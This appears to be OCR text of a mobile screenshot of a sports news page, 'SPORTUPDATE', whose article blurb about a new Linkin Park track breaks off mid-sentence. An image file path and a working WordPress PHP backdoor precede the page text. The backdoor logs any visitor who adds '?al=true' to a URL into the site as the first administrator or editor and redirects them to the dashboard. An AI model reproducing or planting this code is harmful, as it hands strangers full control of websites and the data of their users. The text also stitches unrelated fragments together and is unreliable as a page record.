
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Band
“Linkin Park is BACK with a vengeance.
New track ‘Unshatter’ hits like a storm—
massive riffs, raw emotion, and a chorus